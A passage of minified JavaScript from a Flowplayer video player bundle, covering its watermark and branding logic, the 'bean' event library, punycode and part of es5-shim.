	if(s.logo){var h=u("a",{href:f,className:"fp-logo"});s.embed&&s.embed.popup&&(h.target="_blank");var v=u("img",{src:s.logo});h.appendChild(v),t.appendChild(h)}s.brand&&f||s.brand&&s.brand.showOnOrigin?m(s.brand.text||s.brand,f||location.href):c.addClass(t,"no-brand")}else{m("flowplayer","http://flowplayer.org");var h=u("a",{href:"http://flowplayer.org"});t.appendChild(h);var g=u("div",{className:"fp-context-menu"},'<ul><li class="copyright">&copy; 2015</li><li><a href="http://flowplayer.org">About Flowplayer</a></li><li><a href="http://flowplayer.org/license">GPL based license</a></li></ul>');t.appendChild(g),e.on("pause resume finish unload ready",function(e,n){var r=-1;if(n.video.src){var o=[["org","flowplayer","drive"],["org","flowplayer","my"]];for(var i in o)if(r=n.video.src.indexOf("://"+o[i].reverse().join(".")),-1!==r)break}if((4===r||5===r)&&c.addClass(t,"no-brand"),/pause|resume/.test(e.type)&&"flash"!=n.engine.engineName&&4!=r&&5!=r){var a={display:"block",position:"absolute",left:"16px",bottom:"36px",zIndex:99999,width:"100px",height:"20px",backgroundImage:"url("+[".png","logo","/",".net",".cloudfront","d32wqyuo10o653","//"].reverse().join("")+")"};for(var s in a)a.hasOwnProperty(s)&&(h.style[s]=a[s]);n.load.ed=l(h)&&g.parentNode==t,n.load.ed||n.pause()}else h.style.display="none"})}})},{"./engine/embed":2,"./engine/flash":3,"./engine/html5":4,"./ext/analytics":5,"./ext/cuepoint":6,"./ext/embed":7,"./ext/fullscreen":9,"./ext/keyboard":10,"./ext/mobile":11,"./ext/playlist":12,"./ext/subtitle":15,"./ext/support":16,"./ext/ui":17,"./flowplayer":18,"es5-shim":25}],20:[function(t,n,r){!function(t,r,o){"undefined"!=typeof n&&n.exports?n.exports=o():"function"==typeof e&&e.amd?e(o):r[t]=o()}("bean",this,function(e,t){e=e||"bean",t=t||this;var n,r=window,o=t[e],i=/[^\.]*(?=\..*)\.|.*/,a=/\..*/,l="addEventListener",s="removeEventListener",c=document||{},u=c.documentElement||{},f=u[l],d=f?l:"attachEvent",p={},m=Array.prototype.slice,h=function(e,t){return e.split(t||" ")},v=function(e){return"string"==typeof e},g=function(e){return"function"==typeof e},y="click dblclick mouseup mousedown contextmenu mousewheel mousemultiwheel DOMMouseScroll mouseover mouseout mousemove selectstart selectend keydown keypress keyup orientationchange focus blur change reset select submit load unload beforeunload resize move DOMContentLoaded readystatechange message error abort scroll ",b="show input invalid touchstart touchmove touchend touchcancel gesturestart gesturechange gestureend textinput readystatechange pageshow pagehide popstate hashchange offline online afterprint beforeprint dragstart dragenter dragover dragleave drag drop dragend loadstart progress suspend emptied stalled loadmetadata loadeddata canplay canplaythrough playing waiting seeking seeked ended durationchange timeupdate play pause ratechange volumechange cuechange checking noupdate downloading cached updateready obsolete ",w=function(e,t,n){for(n=0;n<t.length;n++)t[n]&&(e[t[n]]=1);return e}({},h(y+(f?b:""))),x=function(){var e="compareDocumentPosition"in u?function(e,t){return t.compareDocumentPosition&&16===(16&t.compareDocumentPosition(e))}:"contains"in u?function(e,t){return t=9===t.nodeType||t===window?u:t,t!==e&&t.contains(e)}:function(e,t){for(;e=e.parentNode;)if(e===t)return 1;return 0},t=function(t){var n=t.relatedTarget;return n?n!==this&&"xul"!==n.prefix&&!/document/.test(this.toString())&&!e(n,this):null==n};return{mouseenter:{base:"mouseover",condition:t},mouseleave:{base:"mouseout",condition:t},mousewheel:{base:/Firefox/.test(navigator.userAgent)?"DOMMouseScroll":"mousewheel"}}}(),E=function(){var e=h("altKey attrChange attrName bubbles cancelable ctrlKey currentTarget detail eventPhase getModifierState isTrusted metaKey relatedNode relatedTarget shiftKey srcElement target timeStamp type view which propertyName"),t=e.concat(h("button buttons clientX clientY dataTransfer fromElement offsetX offsetY pageX pageY screenX screenY toElement")),n=t.concat(h("wheelDelta wheelDeltaX wheelDeltaY wheelDeltaZ axis")),o=e.concat(h("char charCode key keyCode keyIdentifier keyLocation location")),i=e.concat(h("data")),a=e.concat(h("touches targetTouches changedTouches scale rotation")),l=e.concat(h("data origin source")),s=e.concat(h("state")),f=/over|out/,d=[{reg:/key/i,fix:function(e,t){return t.keyCode=e.keyCode||e.which,o}},{reg:/click|mouse(?!(.*wheel|scroll))|menu|drag|drop/i,fix:function(e,n,r){return n.rightClick=3===e.which||2===e.button,n.pos={x:0,y:0},e.pageX||e.pageY?(n.clientX=e.pageX,n.clientY=e.pageY):(e.clientX||e.clientY)&&(n.clientX=e.clientX+c.body.scrollLeft+u.scrollLeft,n.clientY=e.clientY+c.body.scrollTop+u.scrollTop),f.test(r)&&(n.relatedTarget=e.relatedTarget||e[("mouseover"==r?"from":"to")+"Element"]),t}},{reg:/mouse.*(wheel|scroll)/i,fix:function(){return n}},{reg:/^text/i,fix:function(){return i}},{reg:/^touch|^gesture/i,fix:function(){return a}},{reg:/^message$/i,fix:function(){return l}},{reg:/^popstate$/i,fix:function(){return s}},{reg:/.*/,fix:function(){return e}}],p={},m=function(e,t,n){if(arguments.length&&(e=e||((t.ownerDocument||t.document||t).parentWindow||r).event,this.originalEvent=e,this.isNative=n,this.isBean=!0,e)){var o,i,a,l,s,c=e.type,u=e.target||e.srcElement;if(this.target=u&&3===u.nodeType?u.parentNode:u,n){if(s=p[c],!s)for(o=0,i=d.length;i>o;o++)if(d[o].reg.test(c)){p[c]=s=d[o].fix;break}for(l=s(e,this,c),o=l.length;o--;)!((a=l[o])in this)&&a in e&&(this[a]=e[a])}}};return m.prototype.preventDefault=function(){this.originalEvent.preventDefault?this.originalEvent.preventDefault():this.originalEvent.returnValue=!1},m.prototype.stopPropagation=function(){this.originalEvent.stopPropagation?this.originalEvent.stopPropagation():this.originalEvent.cancelBubble=!0},m.prototype.stop=function(){this.preventDefault(),this.stopPropagation(),this.stopped=!0},m.prototype.stopImmediatePropagation=function(){this.originalEvent.stopImmediatePropagation&&this.originalEvent.stopImmediatePropagation(),this.isImmediatePropagationStopped=function(){return!0}},m.prototype.isImmediatePropagationStopped=function(){return this.originalEvent.isImmediatePropagationStopped&&this.originalEvent.isImmediatePropagationStopped()},m.prototype.clone=function(e){var t=new m(this,this.element,this.isNative);return t.currentTarget=e,t},m}(),k=function(e,t){return f||t||e!==c&&e!==r?e:u},T=function(){var e=function(e,t,n,r){var o=function(n,o){return t.apply(e,r?m.call(o,n?0:1).concat(r):o)},i=function(n,r){return t.__beanDel?t.__beanDel.ft(n.target,e):r},a=n?function(e){var t=i(e,this);return n.apply(t,arguments)?(e&&(e.currentTarget=t),o(e,arguments)):void 0}:function(e){return t.__beanDel&&(e=e.clone(i(e))),o(e,arguments)};return a.__beanDel=t.__beanDel,a},t=function(t,n,r,o,i,a,l){var s,c=x[n];"unload"==n&&(r=O(P,t,n,r,o)),c&&(c.condition&&(r=e(t,r,c.condition,a)),n=c.base||n),this.isNative=s=w[n]&&!!t[d],this.customType=!f&&!s&&n,this.element=t,this.type=n,this.original=o,this.namespaces=i,this.eventType=f||s?n:"propertychange",this.target=k(t,s),this[d]=!!this.target[d],this.root=l,this.handler=e(t,r,null,a)};return t.prototype.inNamespaces=function(e){var t,n,r=0;if(!e)return!0;if(!this.namespaces)return!1;for(t=e.length;t--;)for(n=this.namespaces.length;n--;)e[t]==this.namespaces[n]&&r++;return e.length===r},t.prototype.matches=function(e,t,n){return!(this.element!==e||t&&this.original!==t||n&&this.handler!==n)},t}(),S=function(){var e={},t=function(n,r,o,i,a,l){var s=a?"r":"$";if(r&&"*"!=r){var c,u=0,f=e[s+r],d="*"==n;if(!f)return;for(c=f.length;c>u;u++)if((d||f[u].matches(n,o,i))&&!l(f[u],f,u,r))return}else for(var p in e)p.charAt(0)==s&&t(n,p.substr(1),o,i,a,l)},n=function(t,n,r,o){var i,a=e[(o?"r":"$")+n];if(a)for(i=a.length;i--;)if(!a[i].root&&a[i].matches(t,r,null))return!0;return!1},r=function(e,n,r,o){var i=[];return t(e,n,r,null,o,function(e){return i.push(e)}),i},o=function(t){var n=!t.root&&!this.has(t.element,t.type,null,!1),r=(t.root?"r":"$")+t.type;return(e[r]||(e[r]=[])).push(t),n},i=function(n){t(n.element,n.type,null,n.handler,n.root,function(t,n,r){return n.splice(r,1),t.removed=!0,0===n.length&&delete e[(t.root?"r":"$")+t.type],!1})},a=function(){var t,n=[];for(t in e)"$"==t.charAt(0)&&(n=n.concat(e[t]));return n};return{has:n,get:r,put:o,del:i,entries:a}}(),N=function(e){n=arguments.length?e:c.querySelectorAll?function(e,t){return t.querySelectorAll(e)}:function(){throw new Error("Bean: No selector engine installed")}},C=function(e,t){if(f||!t||!e||e.propertyName=="_on"+t){var n=S.get(this,t||e.type,null,!1),r=n.length,o=0;for(e=new E(e,this,!0),t&&(e.type=t);r>o&&!e.isImmediatePropagationStopped();o++)n[o].removed||n[o].handler.call(this,e)}},j=f?function(e,t,n){e[n?l:s](t,C,!1)}:function(e,t,n,r){var o;n?(S.put(o=new T(e,r||t,function(t){C.call(e,t,r)},C,null,null,!0)),r&&null==e["_on"+r]&&(e["_on"+r]=0),o.target.attachEvent("on"+o.eventType,o.handler)):(o=S.get(e,r||t,C,!0)[0],o&&(o.target.detachEvent("on"+o.eventType,o.handler),S.del(o)))},O=function(e,t,n,r,o){return function(){r.apply(this,arguments),e(t,n,o)}},P=function(e,t,n,r){var o,i,l=t&&t.replace(a,""),s=S.get(e,l,null,!1),c={};for(o=0,i=s.length;i>o;o++)n&&s[o].original!==n||!s[o].inNamespaces(r)||(S.del(s[o]),!c[s[o].eventType]&&s[o][d]&&(c[s[o].eventType]={t:s[o].eventType,c:s[o].type}));for(o in c)S.has(e,c[o].t,null,!1)||j(e,c[o].t,!1,c[o].c)},A=function(e,t){var r=function(t,r){for(var o,i=v(e)?n(e,r):e;t&&t!==r;t=t.parentNode)for(o=i.length;o--;)if(i[o]===t)return t},o=function(e){var n=r(e.target,this);n&&t.apply(n,arguments)};return o.__beanDel={ft:r,selector:e},o},M=f?function(e,t,n){var o=c.createEvent(e?"HTMLEvents":"UIEvents");o[e?"initEvent":"initUIEvent"](t,!0,!0,r,1),n.dispatchEvent(o)}:function(e,t,n){n=k(n,e),e?n.fireEvent("on"+t,c.createEventObject()):n["_on"+t]++},_=function(e,t,n){var r,o,l,s,c=v(t);if(c&&t.indexOf(" ")>0){for(t=h(t),s=t.length;s--;)_(e,t[s],n);return e}if(o=c&&t.replace(a,""),o&&x[o]&&(o=x[o].base),!t||c)(l=c&&t.replace(i,""))&&(l=h(l,".")),P(e,o,n,l);else if(g(t))P(e,null,t);else for(r in t)t.hasOwnProperty(r)&&_(e,r,t[r]);return e},D=function(e,t,r,o){var l,s,c,u,f,v,y;{if(void 0!==r||"object"!=typeof t){for(g(r)?(f=m.call(arguments,3),o=l=r):(l=o,f=m.call(arguments,4),o=A(r,l,n)),c=h(t),this===p&&(o=O(_,e,t,o,l)),u=c.length;u--;)y=S.put(v=new T(e,c[u].replace(a,""),o,l,h(c[u].replace(i,""),"."),f,!1)),v[d]&&y&&j(e,v.eventType,!0,v.customType);return e}for(s in t)t.hasOwnProperty(s)&&D.call(this,e,s,t[s])}},L=function(e,t,n,r){return D.apply(null,v(n)?[e,n,t,r].concat(arguments.length>3?m.call(arguments,5):[]):m.call(arguments))},I=function(){return D.apply(p,arguments)},F=function(e,t,n){var r,o,l,s,c,u=h(t);for(r=u.length;r--;)if(t=u[r].replace(a,""),(s=u[r].replace(i,""))&&(s=h(s,".")),s||n||!e[d])for(c=S.get(e,t,null,!1),n=[!1].concat(n),o=0,l=c.length;l>o;o++)c[o].inNamespaces(s)&&c[o].handler.apply(e,n);else M(w[t],t,e);return e},z=function(e,t,n){for(var r,o,i=S.get(t,n,null,!1),a=i.length,l=0;a>l;l++)i[l].original&&(r=[e,i[l].type],(o=i[l].handler.__beanDel)&&r.push(o.selector),r.push(i[l].original),D.apply(null,r));return e},R={on:D,add:L,one:I,off:_,remove:_,clone:z,fire:F,Event:E,setSelectorEngine:N,noConflict:function(){return t[e]=o,this}};if(r.attachEvent){var V=function(){var e,t=S.entries();for(e in t)t[e].type&&"unload"!==t[e].type&&_(t[e].element,t[e].type);r.detachEvent("onunload",V),r.CollectGarbage&&r.CollectGarbage()};r.attachEvent("onunload",V)}return N(),R})},{}],21:[function(t,n,r){(function(t){!function(o){function i(e){throw RangeError(D[e])}function a(e,t){for(var n=e.length;n--;)e[n]=t(e[n]);return e}function l(e,t){return a(e.split(_),t).join(".")}function s(e){for(var t,n,r=[],o=0,i=e.length;i>o;)t=e.charCodeAt(o++),t>=55296&&56319>=t&&i>o?(n=e.charCodeAt(o++),56320==(64512&n)?r.push(((1023&t)<<10)+(1023&n)+65536):(r.push(t),o--)):r.push(t);return r}function c(e){return a(e,function(e){var t="";return e>65535&&(e-=65536,t+=F(e>>>10&1023|55296),e=56320|1023&e),t+=F(e)}).join("")}function u(e){return 10>e-48?e-22:26>e-65?e-65:26>e-97?e-97:k}function f(e,t){return e+22+75*(26>e)-((0!=t)<<5)}function d(e,t,n){var r=0;for(e=n?I(e/C):e>>1,e+=I(e/t);e>L*S>>1;r+=k)e=I(e/L);return I(r+(L+1)*e/(e+N))}function p(e){var t,n,r,o,a,l,s,f,p,m,h=[],v=e.length,g=0,y=O,b=j;for(n=e.lastIndexOf(P),0>n&&(n=0),r=0;n>r;++r)e.charCodeAt(r)>=128&&i("not-basic"),h.push(e.charCodeAt(r));for(o=n>0?n+1:0;v>o;){for(a=g,l=1,s=k;o>=v&&i("invalid-input"),f=u(e.charCodeAt(o++)),(f>=k||f>I((E-g)/l))&&i("overflow"),g+=f*l,p=b>=s?T:s>=b+S?S:s-b,!(p>f);s+=k)m=k-p,l>I(E/m)&&i("overflow"),l*=m;t=h.length+1,b=d(g-a,t,0==a),I(g/t)>E-y&&i("overflow"),y+=I(g/t),g%=t,h.splice(g++,0,y)}return c(h)}function m(e){var t,n,r,o,a,l,c,u,p,m,h,v,g,y,b,w=[];for(e=s(e),v=e.length,t=O,n=0,a=j,l=0;v>l;++l)h=e[l],128>h&&w.push(F(h));for(r=o=w.length,o&&w.push(P);v>r;){for(c=E,l=0;v>l;++l)h=e[l],h>=t&&c>h&&(c=h);for(g=r+1,c-t>I((E-n)/g)&&i("overflow"),n+=(c-t)*g,t=c,l=0;v>l;++l)if(h=e[l],t>h&&++n>E&&i("overflow"),h==t){for(u=n,p=k;m=a>=p?T:p>=a+S?S:p-a,!(m>u);p+=k)b=u-m,y=k-m,w.push(F(f(m+b%y,0))),u=I(b/y);w.push(F(f(u,0))),a=d(n,g,r==o),n=0,++r}++n,++t}return w.join("")}function h(e){return l(e,function(e){return A.test(e)?p(e.slice(4).toLowerCase()):e})}function v(e){return l(e,function(e){return M.test(e)?"xn--"+m(e):e})}var g="object"==typeof r&&r,y="object"==typeof n&&n&&n.exports==g&&n,b="object"==typeof t&&t;(b.global===b||b.window===b)&&(o=b);var w,x,E=2147483647,k=36,T=1,S=26,N=38,C=700,j=72,O=128,P="-",A=/^xn--/,M=/[^ -~]/,_=/\x2E|\u3002|\uFF0E|\uFF61/g,D={overflow:"Overflow: input needs wider integers to process","not-basic":"Illegal input >= 0x80 (not a basic code point)","invalid-input":"Invalid input"},L=k-T,I=Math.floor,F=String.fromCharCode;if(w={version:"1.2.4",ucs2:{decode:s,encode:c},decode:p,encode:m,toASCII:v,toUnicode:h},"function"==typeof e&&"object"==typeof e.amd&&e.amd)e("punycode",function(){return w});else if(g&&!g.nodeType)if(y)y.exports=w;else for(x in w)w.hasOwnProperty(x)&&(g[x]=w[x]);else o.punycode=w}(this)}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],22:[function(e,t,n){function r(e){function t(e){var t=u();a(t,e)>-1||(t.push(e),f(t))}function n(e){var t=u(),n=a(t,e);-1!==n&&(t.splice(n,1),f(t))}function r(e){return a(u(),e)>-1}function l(e){return r(e)?(n(e),!1):(t(e),!0)}function s(){return e.className}function c(e){var t=u();return t[e]||null}function u(){var t=e.className;return o(t.split(" "),i)}function f(t){var n=t.length;e.className=t.join(" "),p.length=n;for(var r=0;r<t.length;r++)p[r]=t[r];delete t[n]}var d=e.classList;if(d)return d;var p={add:t,remove:n,contains:r,toggle:l,toString:s,length:0,item:c};return p}function o(e,t){for(var n=[],r=0;r<e.length;r++)t(e[r])&&n.push(e[r]);return n}function i(e){return!!e}var a=e("indexof");t.exports=r},{indexof:23}],23:[function(e,t,n){var r=[].indexOf;t.exports=function(e,t){if(r)return e.indexOf(t);for(var n=0;n<e.length;++n)if(e[n]===t)return n;return-1}},{}],24:[function(e,t,n){function r(e,t,n,r){return n=window.getComputedStyle,r=n?n(e):e.currentStyle,r?r[t.replace(/-(\w)/gi,function(e,t){return t.toUpperCase()})]:void 0}t.exports=r},{}],25:[function(t,n,r){!function(t,o){"use strict";"function"==typeof e&&e.amd?e(o):"object"==typeof r?n.exports=o():t.returnExports=o()}(this,function(){var e,t=Array.prototype,n=Object.prototype,r=Function.prototype,o=String.prototype,i=Number.prototype,a=t.slice,l=t.splice,s=t.push,c=t.unshift,u=r.call,f=n.toString,d=Array.isArray||function(e){return"[object Array]"===f.call(e)},p="function"==typeof Symbol&&"symbol"==typeof Symbol.toStringTag,m=Function.prototype.toString,h=function(e){try{return m.call(e),!0}catch(t){return!1}},v="[object Function]",g="[object GeneratorFunction]";e=function(e){if("function"!=typeof e)return!1;if(p)return h(e);var t=f.call(e);return t===v||t===g};var y,b=RegExp.prototype.exec,w=function(e){try{return b.call(e),!0}catch(t){return!1}},x="[object RegExp]";y=function(e){return"object"!=typeof e?!1:p?w(e):f.call(e)===x};var E,k=String.prototype.valueOf,T=function(e){try{return k.call(e),!0}catch(t){return!1}},S="[object String]";E=function(e){return"string"==typeof e?!0:"object"!=typeof e?!1:p?T(e):f.call(e)===S};var N=function(t){var n=f.call(t),r="[object Arguments]"===n;return r||(r=!d(t)&&null!==t&&"object"==typeof t&&"number"==typeof t.length&&t.length>=0&&e(t.callee)),r},C=function(e){var t,n=Object.defineProperty&&function(){try{return Object.defineProperty({},"x",{}),!0}catch(e){return!1}}();return t=n?function(e,t,n,r){!r&&t in e||Object.defineProperty(e,t,{configurable:!0,enumerable:!1,writable:!0,value:n})}:function(e,t,n,r){!r&&t in e||(e[t]=n)},function(n,r,o){for(var i in r)e.call(r,i)&&t(n,i,r[i],o)}}(n.hasOwnProperty),j=function(e){var t=typeof e;return null===e||"object"!==t&&"function"!==t},O={ToInteger:function(e){var t=+e;return t!==t?t=0:0!==t&&t!==1/0&&t!==-(1/0)&&(t=(t>0||-1)*Math.floor(Math.abs(t))),t},ToPrimitive:function(t){var n,r,o;if(j(t))return t;if(r=t.valueOf,e(r)&&(n=r.call(t),j(n)))return n;if(o=t.toString,e(o)&&(n=o.call(t),j(n)))return n;throw new TypeError},ToObject:function(e){if(null==e)throw new TypeError("can't convert "+e+" to object");return Object(e)},ToUint32:function(e){return e>>>0}},P=function(){};C(r,{bind:function(t){var n=this;if(!e(n))throw new TypeError("Function.prototype.bind called on incompatible "+n);for(var r,o=a.call(arguments,1),i=function(){if(this instanceof r){var e=n.apply(this,o.concat(a.call(arguments)));return Object(e)===e?e:this}return n.apply(t,o.concat(a.call(arguments)))},l=Math.max(0,n.length-o.length),s=[],c=0;l>c;c++)s.push("$"+c);return r=Function("binder","return function ("+s.join(",")+"){ return binder.apply(this, arguments); }")(i),n.prototype&&(P.prototype=n.prototype,r.prototype=new P,P.prototype=null),r}});var A=u.bind(n.hasOwnProperty),M=function(){var e=[1,2],t=e.splice();return 2===e.length&&d(t)&&0===t.length}();C(t,{splice:function(e,t){return 0===arguments.length?[]:l.apply(this,arguments)}},!M);var _=function(){var e={};return t.splice.call(e,0,0,1),1===e.length}();C(t,{splice:function(e,t){if(0===arguments.length)return[];var n=arguments;return this.length=Math.max(O.ToInteger(this.length),0),arguments.length>0&&"number"!=typeof t&&(n=a.call(arguments),n.length<2?n.push(this.length-e):n[1]=O.ToInteger(t)),l.apply(this,n)}},!_);var D=1!==[].unshift(0);C(t,{unshift:function(){return c.apply(this,arguments),this.length}},D),C(Array,{isArray:d});var L=Object("a"),I="a"!==L[0]||!(0 in L),F=function(e){var t=!0,n=!0;return e&&(e.call("foo",function(e,n,r){"object"!=typeof r&&(t=!1)}),e.call([1],function(){"use strict";n="string"==typeof this},"x")),!!e&&t&&n};C(t,{forEach:function(t){var n=O.ToObject(this),r=I&&E(this)?this.split(""):n,o=arguments[1],i=-1,a=r.length>>>0;if(!e(t))throw new TypeError;for(;++i<a;)i in r&&t.call(o,r[i],i,n)}},!F(t.forEach)),C(t,{map:function(t){var n=O.ToObject(this),r=I&&E(this)?this.split(""):n,o=r.length>>>0,i=Array(o),a=arguments[1];if(!e(t))throw new TypeError(t+" is not a function");for(var l=0;o>l;l++)l in r&&(i[l]=t.call(a,r[l],l,n));return i}},!F(t.map)),C(t,{filter:function(t){var n,r=O.ToObject(this),o=I&&E(this)?this.split(""):r,i=o.length>>>0,a=[],l=arguments[1];if(!e(t))throw new TypeError(t+" is not a function");for(var s=0;i>s;s++)s in o&&(n=o[s],t.call(l,n,s,r)&&a.push(n));return a}},!F(t.filter)),C(t,{every:function(t){var n=O.ToObject(this),r=I&&E(this)?this.split(""):n,o=r.length>>>0,i=arguments[1];if(!e(t))throw new TypeError(t+" is not a function");for(var a=0;o>a;a++)if(a in r&&!t.call(i,r[a],a,n))return!1;return!0}},!F(t.every)),C(t,{some:function(t){var n=O.ToObject(this),r=I&&E(this)?this.split(""):n,o=r.length>>>0,i=arguments[1];if(!e(t))throw new TypeError(t+" is not a function");for(var a=0;o>a;a++)if(a in r&&t.call(i,r[a],a,n))return!0;return!1}},!F(t.some));var z=!1;t.reduce&&(z="object"==typeof t.reduce.call("es5",function(e,t,n,r){return r})),C(t,{reduce:function(t){var n=O.ToObject(this),r=I&&E(this)?this.split(""):n,o=r.length>>>0;if(!e(t))throw new TypeError(t+" is not a function");if(!o&&1===arguments.length)throw new TypeError("reduce of empty array with no initial value");var i,a=0;if(arguments.length>=2)i=arguments[1];else for(;;){if(a in r){i=r[a++];break}if(++a>=o)throw new TypeError("reduce of empty array with no initial value")}for(;o>a;a++)a in r&&(i=t.call(void 0,i,r[a],a,n));return i}},!z);var R=!1;t.reduceRight&&(R="object"==typeof t.reduceRight.call("es5",function(e,t,n,r){return r})),C(t,{reduceRight:function(t){var n=O.ToObject(this),r=I&&E(this)?this.split(""):n,o=r.length>>>0;if(!e(t))throw new TypeError(t+" is not a function");if(!o&&1===arguments.length)throw new TypeError("reduceRight of empty array with no initial value");var i,a=o-1;if(arguments.length>=2)i=arguments[1];else for(;;){if(a in r){i=r[a--];break}if(--a<0)throw new TypeError("reduceRight of empty array with no initial value")}if(0>a)return i;do a in r&&(i=t.call(void 0,i,r[a],a,n));while(a--);return i}},!R);var V=Array.prototype.indexOf&&-1!==[0,1].indexOf(1,2);C(t,{indexOf:function(e){var t=I&&E(this)?this.split(""):O.ToObject(this),n=t.length>>>0;if(!n)return-1;var r=0;for(arguments.length>1&&(r=O.ToInteger(arguments[1])),r=r>=0?r:Math.max(0,n+r);n>r;r++)if(r in t&&t[r]===e)return r;return-1}},V);var q=Array.prototype.lastIndexOf&&-1!==[0,1].lastIndexOf(0,-3);C(t,{lastIndexOf:function(e){var t=I&&E(this)?this.split(""):O.ToObject(this),n=t.length>>>0;if(!n)return-1;var r=n-1;for(arguments.length>1&&(r=Math.min(r,O.ToInteger(arguments[1]))),r=r>=0?r:n-Math.abs(r);r>=0;r--)if(r in t&&e===t[r])return r;return-1}},q);var $=!{toString:null}.propertyIsEnumerable("toString"),U=function(){}.propertyIsEnumerable("prototype"),H=!A("x","0"),X=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"],B=X.length;C(Object,{keys:function(t){var n=e(t),r=N(t),o=null!==t&&"object"==typeof t,i=o&&E(t);if(!o&&!n&&!r)throw new TypeError("Object.keys called on a non-object");var a=[],l=U&&n;if(i&&H||r)for(var s=0;s<t.length;++s)a.push(String(s));if(!r)for(var c in t)l&&"prototype"===c||!A(t,c)||a.push(String(c));if($)for(var u=t.constructor,f=u&&u.prototype===t,d=0;B>d;d++){var p=X[d];f&&"constructor"===p||!A(t,p)||a.push(p)}return a}});var Y=Object.keys&&function(){return 2===Object.keys(arguments).length}(1,2),W=Object.keys;C(Object,{keys:function(e){return W(N(e)?t.slice.call(e):e)}},!Y);var K=-621987552e5,G="-000001",J=Date.prototype.toISOString&&-1===new Date(K).toISOString().indexOf(G);C(Date.prototype,{toISOString:function(){var e,t,n,r,o;if(!isFinite(this))throw new RangeError("Date.prototype.toISOString called on non-finite value.");for(r=this.getUTCFullYear(),o=this.getUTCMonth(),r+=Math.floor(o/12),o=(o%12+12)%12,e=[o+1,this.getUTCDate(),this.getUTCHours(),this.getUTCMinutes(),this.getUTCSeconds()],r=(0>r?"-":r>9999?"+":"")+("00000"+Math.abs(r)).slice(r>=0&&9999>=r?-4:-6),t=e.length;t--;)n=e[t],10>n&&(e[t]="0"+n);return r+"-"+e.slice(0,2).join("-")+"T"+e.slice(2).join(":")+"."+("000"+this.getUTCMilliseconds()).slice(-3)+"Z"}},J);var Z=function(){try{return Date.prototype.toJSON&&null===new Date(NaN).toJSON()&&-1!==new Date(K).toJSON().indexOf(G)&&Date.prototype.toJSON.call({toISOString:function(){return!0}})}catch(e){return!1}}();Z||(Date.prototype.toJSON=function(t){var n=Object(this),r=O.ToPrimitive(n);if("number"==typeof r&&!isFinite(r))return null;var o=n.toISOString;if(!e(o))throw new TypeError("toISOString property is not callable");return o.call(n)});var Q=1e15===Date.parse("+033658-09-27T01:46:40.000Z"),ee=!isNaN(Date.parse("2012-04-04T24:00:00.500Z"))||!isNaN(Date.parse("2012-11-31T23:59:59.000Z")),te=isNaN(Date.parse("2000-01-01T00:00:00.000Z"));(!Date.parse||te||ee||!Q)&&(Date=function(e){var t=function(n,r,o,i,a,l,s){var c,u=arguments.length;return c=this instanceof e?1===u&&String(n)===n?new e(t.parse(n)):u>=7?new e(n,r,o,i,a,l,s):u>=6?new e(n,r,o,i,a,l):u>=5?new e(n,r,o,i,a):u>=4?new e(n,r,o,i):u>=3?new e(n,r,o):u>=2?new e(n,r):u>=1?new e(n):new e:e.apply(this,arguments),C(c,{constructor:t},!0),c},n=new RegExp("^(\\d{4}|[+-]\\d{6})(?:-(\\d{2})(?:-(\\d{2})(?:T(\\d{2}):(\\d{2})(?::(\\d{2})(?:(\\.\\d{1,}))?)?(Z|(?:([-+])(\\d{2}):(\\d{2})))?)?)?)?$"),r=[0,31,59,90,120,151,181,212,243,273,304,334,365],o=function(e,t){var n=t>1?1:0;return r[t]+Math.floor((e-1969+n)/4)-Math.floor((e-1901+n)/100)+Math.floor((e-1601+n)/400)+365*(e-1970)},i=function(t){return Number(new e(1970,0,1,0,0,0,t))};for(var a in e)A(e,a)&&(t[a]=e[a]);return t.now=e.now,t.UTC=e.UTC,t.prototype=e.prototype,t.prototype.constructor=t,t.parse=function(t){var r=n.exec(t);if(r){var a,l=Number(r[1]),s=Number(r[2]||1)-1,c=Number(r[3]||1)-1,u=Number(r[4]||0),f=Number(r[5]||0),d=Number(r[6]||0),p=Math.floor(1e3*Number(r[7]||0)),m=Boolean(r[4]&&!r[8]),h="-"===r[9]?1:-1,v=Number(r[10]||0),g=Number(r[11]||0);return(f>0||d>0||p>0?24:25)>u&&60>f&&60>d&&1e3>p&&s>-1&&12>s&&24>v&&60>g&&c>-1&&c<o(l,s+1)-o(l,s)&&(a=60*(24*(o(l,s)+c)+u+v*h),a=1e3*(60*(a+f+g*h)+d)+p,m&&(a=i(a)),a>=-864e13&&864e13>=a)?a:NaN}return e.parse.apply(this,arguments)},t}(Date)),Date.now||(Date.now=function(){return(new Date).getTime()});var ne=i.toFixed&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==0xde0b6b3a7640080.toFixed(0)),re={base:1e7,size:6,data:[0,0,0,0,0,0],multiply:function(e,t){for(var n=-1,r=t;++n<re.size;)r+=e*re.data[n],re.data[n]=r%re.base,r=Math.floor(r/re.base)},divide:function(e){for(var t=re.size,n=0;--t>=0;)n+=re.data[t],re.data[t]=Math.floor(n/e),n=n%e*re.base},numToString:function(){for(var e=re.size,t="";--e>=0;)if(""!==t||0===e||0!==re.data[e]){var n=String(re.data[e]);""===t?t=n:t+="0000000".slice(0,7-n.length)+n}return t},pow:function he(e,t,n){return 0===t?n:t%2===1?he(e,t-1,n*e):he(e*e,t/2,n)},log:function(e){for(var t=0,n=e;n>=4096;)t+=12,n/=4096;for(;n>=2;)t+=1,n/=2;return t}};C(i,{toFixed:function(e){var t,n,r,o,i,a,l,s;if(t=Number(e),t=t!==t?0:Math.floor(t),0>t||t>20)throw new RangeError("Number.toFixed called with invalid number of decimals");if(n=Number(this),n!==n)return"NaN";if(-1e21>=n||n>=1e21)return String(n);if(r="",0>n&&(r="-",n=-n),o="0",n>1e-21)if(i=re.log(n*re.pow(2,69,1))-69,a=0>i?n*re.pow(2,-i,1):n/re.pow(2,i,1),a*=4503599627370496,i=52-i,i>0){for(re.multiply(0,a),l=t;l>=7;)re.multiply(1e7,0),l-=7;for(re.multiply(re.pow(10,l,1),0),l=i-1;l>=23;)re.divide(1<<23),l-=23;re.divide(1<<l),re.multiply(1,1),re.divide(2),o=re.numToString()}else re.multiply(0,a),re.multiply(1<<-i,0),o=re.numToString()+"0.00000000000000000000".slice(2,2+t);return 